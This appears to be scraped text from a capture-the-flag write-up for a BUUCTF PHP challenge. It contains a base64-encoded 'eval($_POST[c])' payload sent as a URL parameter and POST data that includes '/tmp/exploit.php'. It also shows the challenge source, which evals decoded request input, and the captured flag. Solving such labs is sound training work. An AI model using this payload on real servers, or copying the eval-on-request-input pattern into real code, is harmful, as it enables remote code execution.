 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾
Load URL
http://c9cf2cc4-7655-4aa5-87be-79e5ae1f7927.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbY10pOw==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
c=include('/tmp/exploit.php');
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{789329bf-5a0c-41de-b59f-1fef326df280}
https://blog.csdn.net/yiqiushi4748